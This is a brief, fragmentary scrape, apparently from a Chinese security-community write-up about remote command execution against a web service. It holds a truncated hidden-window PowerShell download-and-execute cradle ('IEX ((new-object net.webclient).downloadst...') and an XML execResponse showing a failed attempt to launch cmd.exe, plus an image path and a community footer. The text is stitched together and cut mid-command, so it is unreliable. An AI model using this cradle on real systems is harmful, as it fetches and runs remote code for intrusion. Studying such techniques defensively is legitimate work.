 -nop -w hidden -c "IEX ((new-object net.webclient).downloadst
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
– <ns:execResponse>
– <ns:return>
Cannot run program "cmd.exe": CreateProcess error=5, Access is denied
</ns:return>
</ns:execResponse>
微信号: hackctf
先知社区